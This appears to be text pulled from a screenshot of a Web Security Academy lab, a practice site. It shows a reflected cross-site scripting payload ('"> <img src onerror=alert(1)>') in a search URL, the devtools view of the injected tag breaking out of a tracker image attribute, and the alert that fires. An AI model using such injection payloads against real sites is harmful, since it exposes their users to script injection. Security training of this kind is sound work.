 https://0a0300cf04b98ecec51c6a8d003d0017.web-security-academy.net/?search="> +<img+src+onerror%3Dalert(1)>
0a0300cf04b98ecec51c6a8d003d0017.web-security-academy.net
1
OK
Transferring data from 0a0300cf04b98ecec51c6a8d003d0017.web-security-academy.net...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application EditThisCookie
alert 2 of 2
</section>
<section class="search"> ••• </section>
<script> ••• </script>
<img src="/resources/images/tracker.gif?searchTerms=">
whitespace
<img src="" onerror="alert(1)"> event
">
<section class="blog-list"> ••• </section>
</div>
</section>
</div>
html > body > div > section.maincontainer > div.container.is-page > img